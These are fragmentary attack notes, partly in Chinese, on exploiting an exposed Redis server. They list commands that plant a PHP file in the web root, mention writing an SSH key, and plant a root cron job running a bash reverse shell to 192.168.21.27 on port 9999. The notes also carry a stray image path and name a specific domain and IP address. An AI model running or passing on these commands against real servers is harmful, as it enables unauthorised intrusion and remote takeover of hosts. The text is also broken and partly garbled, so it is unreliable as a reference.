 api.saicmobility.com 212.64.62.191 reids
15 /var/www/html
16 config set dir /var/www/html
17 config get dir
18 config set dbfilename xxx.php
19 set aaa "<?php phpinfo();?>" flushall
20 save
21
22 写ssh公钥
23
24
25
26 192.168.21.27/
27
28 写计划任务
29 /var/spool/cron
30 crontab -e */1 */1 * * * echo "123" >1.txt
31 redis-cli -h ip -p 6379 nc ip 6379
32 config set dir /var/spool/cron
33 config set dbfilename root
34 set xxx "\n\n\n */1 * * * * /bin/bash -i >& /dev/tcp/192.168.21.27/9999 0>&1\n\n\n"
35 save
36
37
38 redis服务 主机负责写 从机负责读
39